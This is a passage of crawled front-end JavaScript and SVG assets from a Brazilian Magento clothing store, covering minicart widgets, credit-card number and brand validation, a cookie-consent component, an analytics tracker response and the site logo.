                        let el = $('#' + event.target.getAttribute('data-id'));
                        if (el.val() > 1) {
                            el.val(parseInt(el.val(), 10) - 1);
                            self._validateQty(el);
                            self._showItemButton(el);
                        }
                    };
                    this._on(this.element, events);
                },

                /**
                 * @private
                 */
                _calcHeight: function () {
                    if ($('#minicart-content-wrapper').hasClass('lateral-minicart')) {
                        return;
                    }
                    this._super();
                },
                _showItemButton: function (elem) {
                    let itemId = elem.data('cart-item'),
                        itemQty = elem.data('item-qty');

                    if (this._isValidQty(itemQty, elem.val())) {
                        clearTimeout(changeEvent);
                        changeEvent = setTimeout(function () {
                            $('#update-cart-item-' + itemId).click();
                        }, 1000);
                    }
                },
            });
            return $.mage.sidebar;
        }
    }
);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_AdditionalPrices/js/cart-mini-cart-additional-prices.js
body_size: 238
content:
define([
    "jquery",
    "DigitalHub_AdditionalPrices/js/action/get-additional-prices",
    "Magento_Customer/js/customer-data"
], function ($, getAdditionalPricesAction, customerData) {
    'use strict';
    $.widget('mage.cartMiniCartAdditionalPrices', {
        options: {
            wrapperId: null,
            selector: null,
            isCartSummary: false,
        },
        _create: function () {
            if (this.options.wrapperId) {
                let timer = setInterval(() => {
                    if ($(this.options.selector).length) {
                        this.init();
                        clearInterval(timer);
                    }
                }, 1000);
            }
        },
        init: function () {
            let self = this;

            if (this.options.isCartSummary) {
                require([
                    'Magento_Checkout/js/model/quote'
                ], function (quote) {
                    self.render(quote.totals().grand_total);
                    quote.totals.subscribe(function (data) {
                        self.render(data.grand_total);
                    });
                });
            } else {
                customerData.get('cart').subscribe(function (data) {
                    if (!data.hasOwnProperty("subtotalAmount")) {
                        return false;
                    }
                    self.render(parseFloat(data.subtotalAmount));
                });
                customerData.reload(['cart']);
            }
        },
        render: function (val) {
            let self = this;
            if (!$(this.options.selector + " .additional-prices-cart-loader.wrapper-id-" + this.options.wrapperId).length) {
                $(this.options.selector)
                    .append('<div class="additional-prices-cart-loader wrapper-id-' + this.options.wrapperId + '"></div>');
            }

            $(".additional-prices-cart-loader." + "wrapper-id-" + this.options.wrapperId).fadeTo(0, 0.2);
            $.when(getAdditionalPricesAction(val))
                .then(function (response) {
                    $(".additional-prices-cart-loader.wrapper-id-" + self.options.wrapperId).html(response).fadeTo(0, 1);
                })
        }
    });
    return $.mage.cartMiniCartAdditionalPrices;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Pagarme/js/validation/validate-credit-card-number.js
body_size: -189
content:
define([
    'jquery',
    'Magento_Payment/js/model/credit-card-validation/credit-card-number-validator',
    'jquery/ui',
    'jquery/validate',
    'mage/translate'
], function ($, creditCardNumberValidator) {
    'use strict';

    return function () {
        $.validator.addMethod(
            'validate-credit-card-type',
            function (value, element) {
                var result = creditCardNumberValidator(value);

                return !(!result.isPotentiallyValid && !result.isValid);
            },
            $.mage.__("Invalid or not accepted credit card number")
        );
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnm9z274k.marketingautomation.services/koi?rf=&hn=fashion4all.com.br&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768921406060&ac=KOI-1FZ71YQX2NE74Y&ts=1768921406&pt=NaN&pl=NaN&loc=https%3A%2F%2Ffashion4all.com.br%2Ffeminino%2Fconjuntos-femininos.html&tp=page&ti=Conjuntos%20-%20Feminino
body_size: -71
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|696f993e33a3d817275ccd0d","type":"page"});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_Etiqueta/js/validation/etiquetaValidation.js
body_size: -61
content:
define(['jquery', 'Magento_Ui/js/lib/validation/utils'], function ($, utils) {
    'use strict';

    return function () {
        $.validator.addMethod(
            'less-than-equals-to-30000',
            function (value, element, params) {
                value = utils.parseNumber(value.replace('.', ''));

                if (isNaN(parseFloat(params))) {
                    params = $(params).val();
                }

                params = utils.parseNumber(params);

                if (!isNaN(params) && !isNaN(value)) {
                    return value <= params;
                }

                return true;
            },
            $.mage.__('Please enter a value less than or equal to %s.').replace('%s', '30.000')
        )
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/auto-show-minicart.js
body_size: -138
content:
require([
    'jquery',
    'Magento_Customer/js/customer-data',
    '!domReady'
], function ($, customerData) {
    'use strict';

    $(window).ready(function () {
        if (window.checkoutImprovementsConfig.hasOwnProperty('show_minicart_after_change')
            && window.checkoutImprovementsConfig.show_minicart_after_change) {

            // show minicart after changes
            customerData.get('cart').subscribe(function (value) {
                let showCartButton = jQuery('a.action.showcart');
                if (!showCartButton.hasClass('active') && value.openMinicart) {
                    showCartButton.trigger('click')
                }
            })
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Payment/js/model/credit-card-validation/credit-card-number-validator/luhn10-validator.js
body_size: -237
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([], function () {
    'use strict';

    /**
     * Luhn algorithm verification
     */
    return function (a, b, c, d, e) {
        for (d = +a[b = a.length - 1], e = 0; b--;) {
            c = +a[b];
            d += ++e % 2 ? 2 * c % 10 + (c > 4) : c;
        }

        return !(d % 10);
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/logo.svg
body_size: 992
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 1710.2 456.1" style="enable-background:new 0 0 1710.2 456.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#000000;}
	.st1{fill:#000000;}
</style>
    <g>
	<g>
		<path class="st0" d="M66.6,201h63v43.6h-63v126H17.8V65.4h129.1V109H66.6V201z"/>
        <path class="st0" d="M296,370.6h-49.3l-8.4-55.4h-59.9l-8.4,55.4h-44.8l49.7-305.2h71.4L296,370.6z M184.6,273.8h47l-23.5-154.4
			L184.6,273.8z"/>
        <path class="st0" d="M294.6,138.7c0-24.7,6-43.7,18-56.9c12-13.2,30-19.8,53.9-19.8s41.9,6.6,53.9,19.8c12,13.2,18,32.2,18,56.9
			v11.8h-46.1v-14.8c0-11-2.1-18.8-6.4-23.3c-4.3-4.5-10.3-6.8-18-6.8c-7.7,0-13.7,2.3-18,6.8c-4.3,4.5-6.4,12.3-6.4,23.3
			c0,10.5,2.4,19.7,7.1,27.7c4.7,8,10.6,15.6,17.8,22.7c7.1,7.1,14.7,14.2,22.9,21.4c8.1,7.1,15.8,14.9,22.9,23.3
			c7.1,8.4,13,18,17.8,28.8c4.7,10.8,7.1,23.4,7.1,37.9c0,24.7-6.1,43.7-18.4,56.9c-12.3,13.2-30.4,19.8-54.4,19.8
			s-42.1-6.6-54.4-19.8c-12.3-13.2-18.4-32.2-18.4-56.9v-20.9h46.1v24c0,11,2.3,18.7,6.9,23.1c4.6,4.4,10.7,6.5,18.4,6.5
			c7.7,0,13.8-2.2,18.4-6.5c4.6-4.4,6.9-12.1,6.9-23.1c0-10.5-2.4-19.7-7.1-27.7c-4.7-8-10.6-15.5-17.8-22.7
			c-7.1-7.1-14.7-14.2-22.9-21.4c-8.1-7.1-15.8-14.9-22.9-23.3c-7.1-8.4-13-18-17.8-28.8C297,165.8,294.6,153.2,294.6,138.7z"/>
        <path class="st0" d="M506.8,370.6h-48.8V65.4h48.8v130.8h55.5V65.4h49.7v305.2h-49.7V239.8h-55.5V370.6z"/>
        <path class="st0" d="M647.4,65.4h48.8v305.2h-48.8V65.4z"/>
        <path class="st0" d="M727.7,138.7c0-24.7,6.4-43.7,19.1-56.9c12.7-13.2,31.1-19.8,55-19.8s42.3,6.6,55,19.8
			c12.7,13.2,19.1,32.2,19.1,56.9v158.7c0,24.7-6.4,43.7-19.1,56.9c-12.7,13.2-31.1,19.8-55,19.8s-42.3-6.6-55-19.8
			c-12.7-13.2-19.1-32.2-19.1-56.9V138.7z M776.5,300.4c0,11,2.3,18.8,6.9,23.3c4.6,4.5,10.7,6.8,18.4,6.8c7.7,0,13.8-2.2,18.4-6.8
			c4.6-4.5,6.9-12.3,6.9-23.3V135.6c0-11-2.3-18.8-6.9-23.3c-4.6-4.5-10.7-6.8-18.4-6.8c-7.7,0-13.8,2.3-18.4,6.8
			c-4.6,4.5-6.9,12.3-6.9,23.3V300.4z"/>
        <path class="st0" d="M950.9,149.6v221.1H907V65.4h61.2l50.1,182.7V65.4h43.5v305.2h-50.1L950.9,149.6z"/>
        <path class="st1" d="M1085.4,271.6l88.7-206.2h53.2v206.2h23.1v43.6h-23.1v55.4h-48.8v-55.4h-93.2V271.6z M1178.6,271.6V158.7
			l-48.4,112.9H1178.6z"/>
        <path class="st0" d="M1293.5,303l-15.5,67.6h-18.6L1327.2,65h29.7l69.2,305.7h-20.4l-15.5-67.6H1293.5z M1296.6,285.6h90.5
			l-45.7-197.5L1296.6,285.6z"/>
        <path class="st0" d="M1439.5,370.6V65.4h20.4v286.9h97.6v18.3H1439.5z"/>
        <path class="st0" d="M1579.3,370.6V65.4h20.4v286.9h97.6v18.3H1579.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Core/js/mage/utils/misc-mixin.js
body_size: -99
content:
define([
    'mage/utils/wrapper'
], function (wrapper) {
    'use strict';

    return function (misc) {

        misc.normalizeDate = wrapper.wrapSuper(misc.normalizeDate, function (mageFormat) {
            let result = mageFormat;
            let map = {
                'D': 'DDD',
                'dd': 'DD',
                'd': 'D',
                'EEEE': 'dddd',
                'EEE': 'ddd',
                'e': 'd',
                'yyyy': 'YYYY',
                'yy': 'YY',
                'y': 'YYYY',
                'a': 'A'
            };

            _.each(map, function (moment, mage) {
                result = result.replace(
                    new RegExp(`${mage}(?=([^']*'[^']*')*[^']*$)`),
                    moment
                );
            });
            result = result.replace(/'(.*?)'/g, '[$1]');

            return result;
        });

        return misc;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_BrazilLgpd/js/view/cookies-notification.js
body_size: 98
content:
define([
    'jquery',
    'uiComponent'
], function($, Component){
    'use strict';

    return Component.extend({
        defaults: {
            canShow: false,
        },

        /**
         * Initialize component
         * @inheritDoc
         */
        initialize: function () {
            this._super();

            if (!this.isCookiesNotificationAccepted()) {
                this.canShow(true);
            }
        },

        /**
         * Initialize observables
         * @inheritDoc
         */
        initObservable: function () {
            this._super()
                .observe([
                    'canShow',
                    'contentText',
                    'continueButtonText',
                    'cookieLifetime',
                    'cookieName',
                    'cookieSaveValue'
                ]);

            return this;
        },

        /**
         * Accept cookies notification and trigger event
         *
         * @void
         */
        acceptCookiesNotification: function () {
            var cookieExpires = new Date(new Date().getTime() + this.cookieLifetime() * 1000);
            $.mage.cookies.set(this.cookieName(), JSON.stringify(this.cookieSaveValue()), {
                expires: cookieExpires
            });

            if ($.mage.cookies.get(this.cookieName())) {
                this.canShow(false);
                $(document).trigger('user:allowed:save:cookie');
            }
        },

        /**
         * Verify if the cookie is set
         * @returns {boolean}
         */
        isCookiesNotificationAccepted: function () {
            return $.mage.cookies.get(this.cookieName()) ? true : false;
        },
    })
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Pagarme/js/model/credit-card-validation/credit-card-number-validator/credit-card-type-mixin.js
body_size: 957
content:
define([
    'jquery',
    'mage/utils/wrapper',
    'mageUtils',
    'Magento_Checkout/js/checkout-data'
], function ($, wrapper, utils, checkoutData) {
    return function (Component) {
        //regex alterados: JCB, ELO, AURA
        var types = [
            {
                title: 'Visa',
                type: 'VI',
                pattern: '^4\\d*$',
                gaps: [4, 8, 12],
                lengths: [16],
                code: {
                    name: 'CVV',
                    size: 3
                }
            },
            {
                title: 'MasterCard',
                type: 'MC',
                pattern: '^(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}$',
                gaps: [4, 8, 12],
                lengths: [16],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'American Express',
                type: 'AE',
                pattern: '^3([47]\\d*)?$',
                isAmex: true,
                gaps: [4, 10],
                lengths: [15],
                code: {
                    name: 'CID',
                    size: 4
                }
            },
            {
                title: 'Diners',
                type: 'DN',
                pattern: '^(3(0[0-5]|095|6|[8-9]))\\d*$',
                gaps: [4, 10],
                lengths: [14, 16, 17, 18, 19],
                code: {
                    name: 'CVV',
                    size: 3
                }
            },
            {
                title: 'Discover',
                type: 'DI',
                pattern: '^(6011(0|[2-4]|74|7[7-9]|8[6-9]|9)|6(4[4-9]|5))\\d*$',
                gaps: [4, 8, 12],
                lengths: [16, 17, 18, 19],
                code: {
                    name: 'CID',
                    size: 3
                }
            },
            {
                title: 'JCB',
                type: 'JCB',
                pattern: /^(?:2131|1800|35\d{3})\d{11}/,
                gaps: [4, 8, 12],
                lengths: [16, 17, 18, 19],
                code: {
                    name: 'CVV',
                    size: 3
                }
            },
            {
                title: 'UnionPay',
                type: 'UN',
                pattern: '^(622(1(2[6-9]|[3-9])|[3-8]|9([[0-1]|2[0-5]))|62[4-6]|628([2-8]))\\d*?$',
                gaps: [4, 8, 12],
                lengths: [16, 17, 18, 19],
                code: {
                    name: 'CVN',
                    size: 3
                }
            },
            {
                title: 'Maestro International',
                type: 'MI',
                pattern: '^(5(0|[6-9])|63|67(?!59|6770|6774))\\d*$',
                gaps: [4, 8, 12],
                lengths: [12, 13, 14, 15, 16, 17, 18, 19],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Maestro Domestic',
                type: 'MD',
                pattern: '^6759(?!24|38|40|6[3-9]|70|76)|676770|676774\\d*$',
                gaps: [4, 8, 12],
                lengths: [12, 13, 14, 15, 16, 17, 18, 19],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Hipercard',
                type: 'HC',
                pattern: '^((606282)|(637095)|(637568)|(637599)|(637609)|(637612))\\d*$',
                gaps: [4, 8, 12],
                lengths: [13, 16],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Elo',
                type: 'ELO',
                pattern: /^4011(78|79)|^43(1274|8935)|^45(1416|7393|763(1|2))|^50(4175|6699|67[0-6][0-9]|677[0-8]|9[0-8][0-9]{2}|99[0-8][0-9]|999[0-9])|^627780|^63(6297|6368|6369)|^65(0(0(3([1-3]|[5-9]) + |4([0-9])|5[0-1])|4(0[5-9]|[1-3][0-9]|8[5-9]|9[0-9])|5([0-2][0-9]|3[0-8]|4[1-9]|[5-8][0-9] |9[0-8])|7(0[0-9]|1[0-8]|2[0-7])|9(0[1-9]|[1-6][0-9]|7[0-8]))|16(5[2-9]|[6-7][0-9])|50(0[0-9] |1[0-9]|2[1-9]|[3-4][0-9]|5[0-8]))/,
                gaps: [4, 8, 12],
                lengths: [16],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Aura',
                type: 'AU',
                pattern: /^((?!504175))^((?!5067))(^50[0-9])/,
                gaps: [4, 8, 12],
                lengths: [19],
                code: {
                    name: 'CVC',
                    size: 3
                }
            }
        ];

        Component.getCardTypes = wrapper.wrapSuper(Component.getCardTypes, function (cardNumber) {
            if (checkoutData.getSelectedPaymentMethod() !== 'digitalhub_pagarme_creditcard') {
                return this._super(cardNumber);
            }

            var i, value,
                $pagarmeCcTypes = window.checkoutConfig.payment.ccform.availableTypes.digitalhub_pagarme_creditcard,
                $ccTypes = Object.keys($pagarmeCcTypes),
                result = [];

            if (utils.isEmpty(cardNumber)) {
                return result;
            }

            if (cardNumber === '') {
                return $.extend(true, {}, types);
            }

            for (i = 0; i < types.length; i++) {
                value = types[i];

                if ($.inArray(value.type, $ccTypes) === -1) {
                    continue;
                }

                if (new RegExp(value.pattern).test(cardNumber)) {
                    result.push($.extend(true, {}, value));
                }
            }

            return result;
        });

        return Component;

    };
});
